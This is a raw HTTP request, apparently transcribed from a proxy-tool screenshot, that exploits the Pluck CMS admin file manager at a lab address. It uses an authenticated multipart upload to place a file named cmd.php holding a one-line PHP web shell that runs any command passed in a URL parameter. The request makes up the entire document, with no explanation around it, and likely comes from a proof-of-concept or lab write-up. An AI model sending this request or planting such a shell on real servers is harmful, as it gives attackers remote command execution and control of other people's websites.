 Pretty Raw Hex \n
1 POST /pluck/admin.php?action=files HTTP/1.1
2 Host: 192.168.1.14
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.14
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMwHRxKatiO6gItzE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.14/pluck/admin.php?action=files
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=b3i0o5har1j8eks9hhq7743o32
14 Connection: close
15
16 ------WebKitFormBoundaryMwHRxKatiO6gItzE
17 Content-Disposition: form-data; name="filefile"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21
22 ------WebKitFormBoundaryMwHRxKatiO6gItzE
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundaryMwHRxKatiO6gItzE--